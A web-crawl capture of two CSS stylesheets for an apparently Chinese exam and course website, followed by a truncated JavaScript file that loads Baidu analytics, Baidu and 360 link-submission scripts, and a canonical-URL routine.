/* �μӿ��� ���ٵ�����ʽ */
.exam_control{

}
.exam_control .control_position{

}
.exam_control .control_position li{
    margin: 5px 0px;
}
.exam_control_btn {
    display: inline-block;
    padding: 3px 8px;
    margin-bottom: 0;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    text-align: center;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    border: 1px solid transparent;
    border-radius: 3px;
}
.control_numseq{
    border-color: #ccc;
}
.tsjoin-time{
    clear:both; text-align:center;padding:10px 0px;
}
/* �����Ծ���ʽ end */

.layui-table-cell {
    padding: 0 2px;!important;
}
.layui-btn-container .layui-btn {
    margin-right: 5px;!important;
}
.layui-btn + .layui-btn {
    margin-left: 5px;!important;
}

@media (max-width: 991px) {
    .tsquest_right {
        margin-left: -20px;!important;
    }
}

@media (max-width: 767px) {
    .tsquest_right {
        margin-left: -10px;!important;
    }
    .tsquest_row  .col-xs-11{
        margin: 0px;
    }

    .metro_list{
        height: 140px;
    }
    .metro_list .metro-seqnum{
        width: auto;
        font-size: 50px;
        margin: 0px 10px 5px 5px;
        display: block;
    }
    .metro_list .metro-cell {
        width: 90%;
        text-align: left;
        margin: 10px 5px 5px 20px;

    }
    .metro-cell .chapterTop{
        font-size: 14px;
        font-weight: 600;
        color: #ffffff;
    }
}


/*.course-header {*/
    /*margin-bottom: 10px;*/
    /*height: 30px;*/
    /*border-bottom: 1px dotted #ccc;*/
/*}*/

/*.course-header h2 {*/
    /*font-size: 16px;*/
    /*line-height: 1.4;*/
    /*font-weight: 700;*/
/*}*/

/*.course-summary {*/
    /*padding:0px 10px;*/
/*}*/
/*.course-summary img{*/
    /*height: 300px;*/
    /*width: auto;*/
    /*max-width: 400px;*/
    /*align: center;*/
/*}*/
/*.course-summary .course-desc {*/
    /*height: 130px;*/
    /*color: #999;*/
    /*line-height: 25px;*/
    /*overflow: hidden;*/
/*}*/

/*.course-summary .course-meta {*/
    /*padding-top: 10px;*/
/*}*/

/*.course-meta p{*/
    /*line-height: 25px;*/
/*}*/

/*.course-summary .course-butn {*/
    /*padding-top: 10px;*/
/*}*/

/*.course-info {*/
    /*padding: 10px 10px;*/
/*}*/

/*.course-info h2{*/
    /*font-size: 22px;*/
    /*font-weight: 500;*/
    /*color: #111;*/
    /*line-height: 1.2;*/
/*}*/

/*.course-info .bdsharebuttonbox {*/
    /*float: left !important*/
/*}*/

/*.course-main{*/
    /*padding:10px;*/
/*}*/
/*.course-main h3 {*/
    /*font-weight: 800;*/
    /*font-size: 16px;*/
    /*padding: 5px 0;*/
/*}*/

/*.comment-box{*/

/*}*/
/*.comment_box .comment-bd .cmt-textarea{*/
    /*height: 45px;*/
/*}*/
/*.comment-box .comment_content{*/

/*}*/
/*.comment-box .comment_content{*/

/*}*/
/*.comment-item{*/
    /*min-height: 40px;*/
/*}*/
/*.comment-item .avatar {*/
    /*display: block;*/
    /*position: absolute;*/
    /*width: 40px;*/
    /*height: 40px;*/
/*}*/

/*.comment-item .comt_tou{*/
    /*width: 100%;*/
    /*display: inline-block;*/
    /*padding-left: 45px;*/
/*}*/
/*.comment-item .username{*/
    /*font-weight: 600;*/
/*}*/
/*.comment-item .time{*/
    /*display: inline-block;*/
    /*opacity: 0.6;*/
/*}*/
/*.comment-item .reply-cmt{*/
    /*float: right;*/
    /*color: #72B939;*/
/*}*/
/*.comment-item .reply-cmt i {*/
    /*display: inline-block;*/
    /*margin-left: 3px;*/
    /*width: 0;*/
    /*height: 0;*/
    /*vertical-align: middle;*/
    /*border: 5px solid #FFF;*/
    /*border-top-color: rgb(255, 255, 255);*/
    /*border-bottom-width: 5px;*/
    /*border-top-color: #72B939;*/
    /*border-bottom-width: 0;*/
/*}*/
/*.comment-item .comt_nr{*/
    /*padding-left: 45px;*/
    /*line-height: 23px;*/
/*}*/

--- FILE ---
content_type: text/css
request_url: http://www.jix3.cn/template/tpl-jixd//css/style_new.css
body_size: 6205
content:

/* ������ʽ */
.padding_10 {
    padding: 10px;
}
.margin_10 {
    margin: 10px;
}
.margin_bottom_10 {
    margin-bottom: 10px;
}
.margin_bottom_0 {
    margin-bottom: 0px;
}
.margin_bottom_15 {
    margin-bottom: 15px;
}

.text-label {
    float: left;
    text-align:left;
    margin: 5px 5px 0px 0px;
}
.text-input {
    text-align:center;
    margin: 0px 5px 0px 5px;
}
.color-red{
    color:#FF0000;
}
#header {
    position: relative;
    height: 80px;
    background: #f5f5f5;
    text-align:center;
}
.header-all {
    width: 100%;
    z-index: 1000;
    position: fixed;
    background: #f5f5f5;
}

.header-all .header-logo {
    float: left;
    height: 65px;
}

.header-logo .logo-url {
    height: 100%;
}
.header-logo .logo-url img {
    margin-top: 5px;
    margin-left: 5px;
    width:auto;
    height: 60px;
    vertical-align: middle;
    display: inline-block;
}
.header-all .header-topmenu {
    height: 100%;
    /*margin-left: 180px;*/
}

.header-topmenu .header-topsea {
    height: 35px;
    width: 100%;
    margin: 5px 10px 0px 20px;
    text-align:left;
}

.header-topsea .top-search {
    height: 30px;
    margin: 5px 10px 0px 0px;
    padding: 2px;
}

.top-search input {
    border-radius: 0px;!important;
}

.top-search button {
    border-radius: 0px;!important;
    border: 2px solid #dddddd;!important;
    background: #ffffff;
    margin-left: -1px;
}

.header-bar{
    /*width: 120px;*/
    position: relative;
    float: right;
    margin-top: 5px;
}

.header-bar .entrance {
    height: 29px;
    position: relative;
    float: right;
    margin-left: 13px;
    color: #000;
    text-align: center;
}

.header-bar .entrance a {
    text-decoration: none;
}
.header-bar .entrance a img {
    width: 22px;
    height: 22px;
    vertical-align: middle;
}
.header-bar .unlogin {
    display: block;
    margin-top: 2px;
}
.header-bar .unlogin-ic {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: middle;
    background: url("../images/ico-nologin.png") no-repeat;
}
.header-bar .entrance .entr-icon {
    display: inline-block;
    margin-left: 3px;
    width: 0;
    height: 0;
    vertical-align: middle;
    border: 5px solid #FFF;
    border-top-color: rgb(255, 255, 255);
    border-bottom-width: 5px;
    border-top-color: #040702;
    border-bottom-width: 0;
}
.header-bar .entrance .set-m {
    width: 100px;
}
.header-bar .entrance .set-s {
    width: 90px;
}
.header-bar .user-menu {
    display: none;
    position: absolute;
    right: 0;
    top: 19px;
    z-index: 99;
    padding-top: 15px;
    border-bottom: 1px solid #d9d9d9;
}
.header-bar .user-menu li {
    background-color: #fff;
    border-bottom: 1px solid #dcdcdc;
}
.header-bar .user-menu a {
    padding-left: 20px;
}
.header-bar .user-menu a {
    display: block;
    padding-left: 5px;
    line-height: 30px;
    color: #444;
}
.user-menu li:hover {
    background: #e8e8e8
}

.header-bar .entrance .msg-ic {
    display: block;
    margin-top: 2px;
    width: 28px;
    height: 22px;
    background: url("../images/ico-email.png") no-repeat;
}

.header-topmenu .header-menu {
    width: 100%;
    background: #f5f5f5;
    margin-top: 5px;
}

.header-topmenu .header-menu > ul > li {
    float: left;
    position: relative;
    height: 40px;
    line-height: 40px;
    width: 12%;
    text-align: center;
}

.header-menu > ul > li.current-menu-item > a, .header-menu > ul > li.current-post-parent > a, .header-menu > ul > li.current-product-parent > a {
    color: #fff;
    background: #781b76;
    z-index: 99;
}

.header-menu > ul > li > a {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 600;
    color: #111;
}

.header-menu > ul > li:hover > a {
    background-color: #781b76;
    color: #fff
}

.sidebar ul.menu li.current-menu-item {
    background: #781b76;
}

.sidebar ul.menu li.current-menu-item a {
    font-weight: 700;
    color: #fff
}

#main{
    padding-top: 20px;
    background: #fafafa;
}

.common_main{
    padding: 10px;
}

.common_left {
    padding: 5px 0px 5px 0px;
}

.common_left .common_left_title {
    height: 25px;
    margin: 0px 10px 5px 0px;
    padding: 0px 10px 5px 10px;
    border-bottom: 1px #cccccc solid;
}
.common_left .common_left_title h3{
    color: #333333;
    font-size: 16px;
    font-weight: bold;
}

.common_left ul#menu {
    margin-top: 3px;
}
.common_left ul#menu li {
    position: relative;
    margin-bottom: 2px;
    padding: 0px;
    text-align: left;
    background-color: #fafafa;
    overflow: hidden;
}
.common_left ul#menu li.current {
    background: #dddddd;
}
.common_left ul#menu li a {
    padding-left: 20px;
    line-height: 28px;
    display: block;
    overflow: hidden
}

.common_left ul#menu li a:hover,ul#menu li a.active {
    background: #dddddd;
}

.common_right {
    height:510px;
    overflow-y: auto;
}

.common_right2 {
    min-height:250px;
}

/*-- ��ҳ��ʽcss --*/
.index-items {
    padding: 20px 0px 0 0px;
    margin-bottom:10px;
}
.index-items-top {
     padding: 2px 0 8px 0;
     overflow: hidden;
     border-bottom: solid 1px #d9dadb;
 }
.index-items-top h2 {
    float: left;
    padding-left: 8px;
    font-size: 16px;
    font-weight: 500;
    line-height: 22px;
    color: #781b76;
}
.index-items-top a {
    color: #b6b6b6;
    line-height: 24px;
    font-size: 12px;
    float: right;
}

.index-items-cont {
    padding: 10px 0 0 0;
    overflow: hidden;
}
.index-tuij{
    padding: 30px 0 30px 30px;
    margin-bottom:0px;
    background: #ffffff;
    height: 300px;
}
.index-tuij .tuij-cont{
    width: 45%;
    float:left;
    padding-right: 30px;
}
.tuij-cont .tuij-cont-title h2{
    float: left;
    padding-left: 8px;
    margin-bottom: 10px;
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    color: #FFCC00;
}
.tuij-cont .tuij-cont-txt{
    float: left;
    padding-left: 8px;
    font-size: 14px;
    line-height: 22px;
}
.index-tuij .tuij-right {
    float: right;
    position: relative;
    padding-right: 30px;
    text-align: center;
    display: block;
}
.index-tuij .tuij-right video{/* videoԪ�ؾ��� */
    width: 426px;
    height: 240px;
    display:block;
    margin:0 auto;
}
.index-tuij .tuij-right img {/* Ԫ�ؾ��� */
    width: 100%;
    height: 240px;
    display:block;
    margin:0 auto;
}
.index-tuij .tuij-right span {
    background-color: rgba(0, 0, 0, 0.5);
    display: inline-block;
    padding: 10px 20px;
    width: 100%;
    height: 40px;
    position: relative;
    font-size: 12px;
    text-align: left;
    line-height: 26px;
    color: #fff;
}
/* ��ҳ ��Ʒ���� */
.index-items-product ul{
    width: 100%;
}
.index-items-product .rolling-box {
    width: 93%;
    margin: 0 auto 10px;
    position: relative;
}

.index-items-product .rolling-box .swiper-slide{
    height: 220px;
    margin-top: 10px;
    background: #ffffff;
}
.index-items-product .rolling-box .swiper-slide a{
    height: 220px;
    margin-top: 10px;
    background: #ffffff;
}
.index-items-product .rolling-box .swiper-slide img{
    height: 180px;
    margin: 0 auto;
    border:1px solid #dddddd;
}
.index-items-product .rolling-box .swiper-slide h4{
    text-align: center;
    line-height: 25px;
    margin-top: 10px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}

.index-product {
    padding: 10px 0px 0 0px;
}
.index-product-top {
    padding: 5px 0 5px 0;
    margin-bottom: 10px;
    overflow: hidden;
    border-bottom: solid 1px #d9dadb;
}

.index-product-top a {
    float: right;
    margin-top: 15px;
    font-size: 12px;
    color: #b6b6b6;
    line-height: 20px;
}
/* ��ҳ�Ƽ�ͼƬ��ʽ */
.pro-cat {
    float: left;
}
.pro-cat .filters li span{
    position: relative;
    padding: 5px 10px;
    cursor: pointer;
    border-radius: 5px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    color:#781b76;
}
.pro-cat .filters li.on span{
    color:#ffffff;
}
.pro-cat ul li span{
    font-size: 16px;
}
.pro-list .pro-item, .news-list .news-con {
    display: none
}
.pro-list .on, .news-list .on {
    display: block
}
.pro-list .pro-item ul li {
    width: 24%;
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
    margin-right: 4px;
    margin-bottom: 10px;
    font-size: 12px;
    text-align: center;
}
.pro-item ul li img{
    width: auto;
    height: 180px;
    max-width: 100%;
    border: 1px solid #e1e1e1;
}
.pro-item ul li a {
    display: block;
    padding: 15px;
    box-shadow: 0 15px 20px rgba(22, 35, 49, .15);
    background: #fff;
    border-radius: 5px;
    transition: all .2s linear;
}
.pro-item ul li a h3 {
    margin-top: 5px;
    font-size: 14px;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
    text-align: center;
}

.index-tdaoh {
    width:100%;
    position: relative;
    padding: 0px 0px 10px;
    overflow: hidden;
}
.index-tdaoh ul {
    float: left;
    margin-top: 10px;
    overflow: hidden;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.index-tdaoh ul li{
    width: 272px;
    float:left;
    margin: 0px 12px 10px 0px;
    background: #ffffff;
    border: 1px solid #e7e6e6;
}
.index-tdaoh ul li a {
    display: block;
    text-align: center;
    color: #666666;
}

.index-tdaoh ul li p {
    height: 155px;
    overflow: hidden;
}
.index-tdaoh ul li p img {
    width: 265px;
    height: auto;
    max-height: 160px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}
.tdaoh-cont .cont-txt{
    height:35px;
    margin-top: 10px;
    padding:0px 10px;
    overflow: hidden;
    word-wrap:break-word;
}
.tdaoh-cont .cont-txt h3 {
    margin-bottom: 10px;
    text-align: center;
    font-size: 14px;
    font-weight: 500;
    line-height: 30px;
}
.tdaoh-cont .cont-txt span {
    display: block;
    text-align: left;
    font-size: 12px;
    line-height: 25px;
}

.index-about {
    position: relative;
    background-color: #c5c5c5;
    padding:20px 5px 5px 5px;
    border-bottom: 2px #2b3952 solid;
}

.index-about .section-head h2 {
    color: #1b1b1b;
    font-size:18px;
}

.about_btn li {
    color: #303030;
    text-align: center;
    position: relative;
    z-index: 2;
}

.about_btn li .number-box {
    font-size: 16px;
    display: block;
    font-weight: 600
}

.about_btn li .number-text {
    padding-top: 10px;
    display: inline-block
}

.friend-link{
    padding-top:10px;
    border-top: 1px #ddd solid;
}
.friend-link span {
    margin-right: 14px
}

.friend-link a {
    font-size: 12px;
    line-height: 18px;
    margin-right: 15px;
    margin-bottom: 5px;
    display: inline-block;
    color: #1b1b1b;
}

.friend-link a:hover {
    color: #69257e;
}
/* �б�ҳ ��Ʒ�б���ʽ */
.product-list{
    padding: 10px 10px 0px 10px;
    margin:10px 10px 0px 10px;
}
.product-list ul li {
    width: 24%;
    display: inline-block;
    padding-left: 3px;
    padding-right: 3px;
    margin-bottom: 10px;
    font-size: 12px;
    text-align: center;
}
.product-list ul li a {
    display: block;
    padding: 10px;
    box-shadow: 0 5px 10px rgba(22, 35, 49, .15);
    background: #fff;
    border-radius: 5px;
    transition: all .2s linear;
}
.product-list ul li a h3 {
    margin-top: 5px;
    font-size: 14px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}
.product-list ul li img{
    width: auto;
    height: 180px;
    max-width: 180px;
    border: 1px solid #e1e1e1;
}

.product-info {
    border-bottom: solid 1px #dedede;
    padding: 10px 10px;
}
.product-info h2{
    font-size: 22px;
    font-weight: 500;
    color: #111;
    line-height: 1.2;
}
.product-info .bdsharebuttonbox {
    float: left !important
}

.product-main{
    padding:10px;
}
.product-main h3 {
    font-weight: 800;
    font-size: 16px;
    padding: 5px 0;
}
.news-img a {
    display: inline-block;
    max-width: 100%;
}

.news-img p {
    padding: 10px;
    text-align: center;
    color: #fff;
    background: #111;
    overflow: hidden;
    text-overflow: ellipsis;/* ���޼����ı���ʡ�Է��Ŵ��� */
    white-space:nowrap;/* nowrap�ı����ỻ�� */
}

.news-con ul {
    overflow: hidden
}

.news-con ul li a {
    display: block;
    border-top: solid 1px #dedede;
    overflow: hidden;
    padding: 20px 0
}

.news-con ul li:nth-child(n+9) a {
    border-bottom: solid 1px #dedede
}

.news-con ul li a h3 {
    float: left;
    max-width: 70%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis
}

.news-con ul li a span {
    float: right
}

#gallery-1 img {
    padding: 10px;
    border: none !important
}

.entry-des p {
    margin-bottom: 10px
}
/* �ײ���ʽ */
#footer {
    color: #000000;
    background: #555555;
    width:100%;
}
#footer .footer-top{
    width: 100%;
    text-align: center;
    padding-top: 10px;
}
#footer .footer-top ul{
    display:flex;
    flex-direction:row;
    justify-content:center;
}
#footer .footer-top ul li {
    text-align: center;
    padding-right: 15px;
    display:inline;
}

.footer-info {
    max-width: 100%
}
#footer ul li a {
    text-align: center;
    display: block;
    line-height: 2
}

#footer ul li a:hover {

}

#footer .copyr {

}

#footer p a {
    color: #666
}
#footer .copyr p {
    text-align: center;
    padding: 10px 10px;
}

#footer .tel {
    color: #888;
    line-height: 2
}

#footer .tel p strong {
    font-size: 22px;
    color: #fff
}

.foot-fixed{
    position:fixed;
    bottom: 0px;
    width: 100%;
}

.widget {
    padding: 5px;
    box-shadow: none;
    margin: 0px;
}

.widget-header {
    position: relative;
    min-height: 35px;
    background: #fff;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .3);

    box-shadow: 0 0 4px rgba(0, 0, 0, .3);
    color: #555;
    padding-left: 12px;
    text-align: right
}

.widget-header > .widget-caption {
    line-height: 34px;
    padding: 0;
    margin: 0;
    float: left;
    text-align: left;
    font-weight: 700 !important;
    font-size: 13px;
}

.widget-body{
    padding-top:5px;
}

table {
    margin: 0px auto;
    border-collapse: collapse;
    border: 1px solid #aaa;
    width: 100%
}

table th {
    vertical-align: baseline;
    padding: 5px 15px 5px 6px;
    border: 1px solid #3f3f3f;
    text-align: left;
}

table td {
    vertical-align: text-top;
    padding: 6px 15px 6px 6px;
    border: 1px solid #aaa
}

table tr:nth-child(odd) {
    background-color: #f5f5f5
}

table tr:nth-child(even) {
    background-color: #fff
}

.layui-table-cell {
    padding: 0 2px;!important;
}
.layui-btn-container .layui-btn {
    margin-right: 5px;!important;
}
.layui-btn + .layui-btn {
    margin-left: 5px;!important;
}

.entry-header {
    padding: 10px 10px 5px 10px;
    margin: 5px;
    border-bottom: 1px #cccccc solid;
}

.entry-meta {
    overflow: hidden;
    border-bottom: #eee 1px solid;
    margin-bottom: 10px
}

.entry-meta h2 {
    font-weight: 800;
    font-size: 16px;
    color: #781b76;
    padding-bottom: 10px;
    display: inline-block;
    border-bottom: #781b76 2px solid
}

.entry-meta p {
    clear: both;
    color: #999;
    margin-top: 15px
}

.crumbs a, .crumbs {
    padding: 10px 0;
    color: #999
}

.entry-child {
    overflow: hidden
}

.entry-child .children {
    display: none
}

.entry-child li {
    float: left;
    margin: 0 10px 0px 0px;
}

.entry-child li a {
    padding: 3px 6px;
    border: 1px solid #dcdcdc;
    border-radius: 12px;
    -webkit-border-radius: 12px;
    display: inline-block
}

.entry-child li a:hover {
    background: #781b76;
    color: #fff;
    border: 1px solid #781b76
}

.entry-child .cat-current a{
    color: #ffffff;
    background-color: #781b76;
    border: 1px solid #781b76;
}

.content-list{
    padding: 10px 10px 0px 10px;
    margin:10px 0px 0px 10px;
}

.content-list ul li {
    width: 23.5%;
    height: 80px;
    padding: 5px;
    margin: 5px 5px 10px 5px;
    border: 1px dotted #ddd;
    background: #fff;
    float: left;
    overflow: hidden;
}

.content-list ul li h3 {
    margin-bottom: 10px;
    overflow: hidden;
    line-height: 1.3
}

.content-list ul li h3 a {
    display: inline-block;
    font-size: 15px;
    float: left;
    color: #111
}

.content-list ul li:hover h2 a {
    color: #781b76
}

.content-list ul li span {
    float: right;
    color: #999
}

.content-list ul li p {
    color: #999
}
.entry-content{
    margin-top: 10px;
}

.entry-content #mediaplayer{
    position: relative;
    width: 100%;
    height: auto;
    background: #fbfdff;
    z-index: inherit;
    text-align: center;
}
.entry-content #pdfview{
    width: 100%;
    height: 450px;
    background: #fbfdff;
}

.entry-content p {
    margin: 0 0 10px;
    font-size: 14px;
    line-height: 1.5
}

.entry-content p strong {
    margin: 0 0 10px;
    font-size: 16px;
    line-height: 1.75
}

.entry-content h2 {
    font-size: 20px;
    font-weight: 700;
    margin: 20px 0 15px
}

.entry-content h2:first-child {
    margin: 0 0 15px
}

.entry-content h3 {
    font-size: 18px;
    font-weight: 700;
    margin: 20px 0 15px
}

.entry-content h3:first-child {
    margin: 0 0 15px
}

.content .entry-content a {
    color: #ed5565;
    text-decoration: none;
    font-size: 16px
}

.entry-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    margin: 0 0 15px 40px
}

.entry-content ul li {
    list-style: disc;
    color: #31424e;
    font-size: 16px;
    line-height: 1.6
}

.entry-content blockquote {
    border-left: 5px solid #eee;
    margin: 20px;
    padding: 5px 10px;
    clear: both
}

p.wp-caption-text {
    text-align: center;
    margin-top: 10px;
    font-weight: 700
}

.single-header {
    margin-bottom: 10px;
    border-bottom: 1px dotted #ccc;
}

.single-header h2 {
    font-size: 16px;
    line-height: 1.4;
    font-weight: 700;
}

.single-header .single-meta {
    overflow: hidden;
    padding: 10px;
    color: #999
}

.single-header div {
    display: inline-block;
    margin-right: 10px
}

.single-meta span{
    padding-left:5px;
}

.single-meta .crumbs {
    line-height: 36px
}

.single-info {
    color: #999;
    border-bottom: 1px dashed #ddd;
    padding: 10px;
    margin: 10px;
    overflow: hidden
}
#nav-single{
    padding:5px 10px;
    margin-left:10px;
}
#nav-single div {
    height: 30px;
    line-height: 30px;
    overflow: hidden
}

#nav-single .nav-li{
    width:48%;
    padding-right: 20px;
    float: left;
}

@media (max-width: 991px) {
    .header-topmenu .header-topsea {
        height: 35px;
        width: 100%;
        margin: 5px 10px 0px 10px;
        text-align:left;
    }

    .header-topmenu .header-menu > ul > li {
        float: left;
        position: relative;
        height: 40px;
        line-height: 40px;
        width: 16.5%;
        text-align: center;
    }
}
@media (max-width: 767px) {
    .header-all .header-logo {
        padding-top: 0px;
    }
    .header-logo .logo-url img {
        width: auto;
        height: 65px;
        margin-top: 5px;
    }
    .header-all .header-topmenu {
        height: 100%;
        /*margin-left: 150px;*/
    }
    .header-topmenu .header-topsea {
        width: 100%;
        height: 35px;
        float: left;
        margin: 0px 0px 0px 10px;
    }

    .header-topmenu .header-menu {
        float: left;
        width: 100%;
        height: 50px;
        margin: 0px 0px 0px 0px;
        padding-right: 0px;
    }

    .navbar {
        position: relative;
        min-height: 40px;
        margin-bottom: 5px;
    }
    .navbar-default {
        background: none;
        border: none;
    }
    .navbar-default .navbar-collapse{
        width: auto;
        min-width:150px;
        float: right;
        background-color: #f8f8f8;
    }
    .navbar .navbar-nav li{
        text-align: right;
        line-height: 25px;
    }
    .navbar .navbar-nav li.dropdown{
        border-bottom: 1px solid #ddd;
    }

    #main{
        padding-top: 10px;
    }

    .pro-item ul li img{
        width: auto;
        height: 100px;
    }
    .pro-item ul li a {
        display: block;
        padding: 10px;
        box-shadow: 0 5px 10px rgba(22, 35, 49, .15);
        background: #fff;
        border-radius: 5px;
    }

    .product-list ul li img{
        width: auto;
        height: 100px;
        max-width: 100px;
    }
    .product-list ul li a h3{
        font-size: 12px;
    }

    /* ��ҳ ��Ʒ���� */
    .items-product .rolling-box {
        width: 93%;
        margin: 0 auto 10px;
        position: relative;
    }
    .items-product .rolling-box .swiper-slide{
        height: 140px;
        margin-top: 10px;
        background: #ffffff;
    }
    .items-product .rolling-box .swiper-slide img{
        height: 100px;
        border:1px solid #dddddd;
    }
    .items-product .rolling-box .swiper-slide h4{
        text-align: center;
        line-height: 25px;
        margin-top: 10px;
    }
    .index-tdaoh ul li{
        width: 100%;
        float: left;
    }
    .index-tdaoh ul li p {
        height: 340px;
        overflow: hidden;
    }
    .index-tdaoh ul li p img {
        width: 99%;
        height:auto;
        max-height: 340px;
    }

    .index-tuij .tuij-right {
        width: 100%;
        text-align: center;
        padding-right: 30px;
        position: relative;
        display: inline;
    }
    .index-tuij .tuij-right video{
        width: 600px;
        text-align: center;
    }
    .index-tuij .tuij-right img {
        width: 100%;
        height: auto;
    }

    .items-cont .contjj-adlst {
        width: 100%;
        min-height: 60px;
        padding: 0px 10px 20px 0px;
        text-align: left;
        border-bottom: 1px solid #dddddd;
    }

    .items-cont .contjj-adlst li {
        float: left;
        width: 100%;
        height: 30px;
    }

    .items-cont .contjj-adlst li a {
        list-style: disc;
    }

    .items-cont .contjj-adlst li img {
        display: none;
    }

    .items-cont .contjj-adlst li .contjj-adlst-updiv {
        width: 100%;
        position: relative;
        background: none;
        color: #42b4e6;
        font-size: 14px;
        line-height: 25px;
        list-style: disc;
    }
    .items-cont .contjj-adlst li:first-child .contjj-adlst-updiv {
        width: 100%;
    }

    .prodart-ctop{
        width: 99%;
        margin: 0px 0px 10px 5px;
        padding-right: 10px;
    }
    .prodart-ctop .prodart-ctop-img {
        height: 350px;!important;
    }
    .prodart-ctop .prodart-ctop-img .jqzoom img{
        margin-top: 0px;
        height:350px;
    }
    .spec-preview {
        width: 350px;
        height: 350px;
        border: 1px solid #DFDFDF;
    }
    .prodart-crgt h4 {
        color: #333;
        font-size: 22px;
        font-weight: bold;
        padding-top: 10px;
        padding-bottom: 10px;
        line-height: 30px;
    }
    .prodart-crgt .prodart-desc{
        margin-top: 10px;
        height: 150px;
        overflow: hidden;
    }
    .prodart-crgt .prodart-desc span{
        width: 100%;
        font-size: 14px;
        line-height: 25px;
        color:#42b4e6;

    }
    .prodart-crgt .prodart-desc .desc-txt {
        font-size: 14px;
        line-height: 22px;
        width: 100%;
        color: #333;
    }
    .prodart-crgt .prodart-link{
        font-size: 16px;
    }
    .prodart-crgt .prodart-link a{
        margin-right: 30px;
        font-size: 16px;
        color:#42b4e6;
    }

    .list-news .list-news-img {
        float: left;
        width: 110px;
        text-align: center;
    }
    .list-news .list-news-img img{
        text-align: center;
        width: 100px;
        height:auto;
        max-height: 100px;
    }
    .list-news .list-news-cont {
        width: 70%;
        text-align: left;
    }

    .common_left .common_left_title h3{
        color: #333333;
        font-size: 14px;
        font-weight: bold;
    }
    .common_left ul#menu li {
        position: relative;
        margin-bottom: 2px;
        padding: 0px 20px 0px 0px;
        text-align: left;
        background-color: #fafafa;
        overflow: hidden;
        display:inline-block;/* �������� */
    }

    /* �ײ���ʽ */
    .foot-column{
        width:48%;
        float: left;
        padding:10px 10px;
    }
}
@media (max-width: 600px) { /* �ֻ���ҳ��css */
    .header-logo .logo-url img {
        width: auto;
        height: 60px;
        margin-top: 10px;
    }

    #main{
        padding-top: 5px;
    }

    .pro-list .pro-item ul li {
        margin-right: 0px;
    }
    .pro-item ul li img{
        width: auto;
        height: 65px;
    }
    .pro-item ul li a {
        display: block;
        padding: 5px;
        box-shadow: none;
        background: #fff;
        border-radius: 0px;
    }
    .pro-item ul li a h3{
        font-size: 12px;
    }

    .product-list ul li img{
        width: auto;
        height: 65px;
    }
    .product-list ul li a h3{
        font-size: 12px;
    }

    .index-items-product .rolling-box {
        width: 93%;
        margin: 0 auto 10px;
        position: relative;
    }
    .index-items-product .rolling-box .swiper-slide{
        height: 110px;
        margin-top: 10px;
        background: #ffffff;
    }
    .index-items-product .rolling-box .swiper-slide img{
        height: 65px;
        border:1px solid #dddddd;
    }

    .index-tdaoh ul li{
        width: 100%;
        float: left;
    }
    .index-tdaoh ul li p {
        height: 250px;
        overflow: hidden;
    }
    .index-tdaoh ul li p img {
        width: 98%;
        height:auto;
        max-height: 260px;
    }
    .index-tuij {
        padding: 10px 0px 10px 10px;
        margin-bottom: 0px;
        height: 210px;
    }
    .index-tuij .tuij-right video{
        width: auto;
        height: 185px;
        text-align: center;
        padding-top: 10px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://fdsalkjhyu.com/mm.js
body_size: 1743
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5555123e0825f78886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


(function () {
    /*鐧惧害鎺ㄩ€佷唬鐮 */
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360鎺ㄩ€佷唬鐮 */
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();

(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();


(function(){
		var canonicalURL, curProtocol;
		//Get the  tag
		var x=document.getElementsByTagName("link");
		//Find the last canonical URL
		if(x.length > 0){
			for (i=0;i<x.length;i++){
				if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
					canonicalURL=x[i].href;
				}
			}
		}
		//Get protocol
	    if (!canonicalURL){
	    	curProtocol = window.location.protocol.split(':')[0];
	    }
	    else{
	    	curProtocol = canonicalURL.split(':')[0];
	    }
	    //Get current URL if the canonical URL does not exist
	    if (!canonicalURL) canonicalURL = window.location.href;
	    //Assign script content. Replace current URL with the canonical URL
